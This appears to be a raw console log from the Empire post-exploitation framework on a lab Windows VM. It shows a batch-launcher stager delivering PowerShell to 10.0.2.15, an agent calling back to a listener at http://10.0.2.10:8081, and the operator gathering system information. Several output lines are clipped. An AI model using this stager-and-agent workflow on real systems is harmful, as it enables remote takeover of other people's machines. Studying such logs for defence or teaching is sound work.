 Empire: stager/windows/launcher_bat) > [*] Sending POWERSHELL stager (stage 1) to 10.0.2.15
[*] New agent L54X16KW checked in
[+] Initial agent L54X16KW from 10.0.2.15 now active (Slack)
[*] Sending agent (stage 2) to L54X16KW at 10.0.2.15
(Empire: stager/windows/launcher_bat) > agent
*** Unknown syntax: agent
(Empire: stager/windows/launcher_bat) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen
---- -- ----------- ------------ -------- ------- --- ----- ---------
L54X16KW ps 10.0.2.15 MSEDGEWIN10 MSEDGEWIN10\IEUser powershell 3912 5/0.0 2018-11-30 21:39:28
(Empire: agents) > interact L54X16KW
(Empire: L54X16KW) > syssinfo
[!] Command not recognized.
[*] Use 'help' or 'help agentcmds' to see available commands.
(Empire: L54X16KW) > sysinfo
[*] Tasked L54X16KW to run TASK_SYSINFO
[*] Agent L54X16KW tasked with task ID 1
(Empire: L54X16KW) > sysinfo: 0|http://10.0.2.10:8081|MSEDGEWIN10|IEUser|MSEDGEWIN10|10.0.2.15|Microsoft Windows 10 Enterprise
powershell|5
[*] Agent L54X16KW returned results.
istener: http://10.0.2.10:8081
nternal IP: 10.0.2.15
sername: MSEDGEWIN10\IEUser
ostname: MSEDGEWIN10
S: Microsoft Windows 10 Enterprise Evaluation
igh Integrity: 0
rocess Name: powershell
rocess ID: 3912
anguage: powershell
anguage Version: 5
[*] Valid results returned by 10.0.2.15
(Empire: L54X16KW) >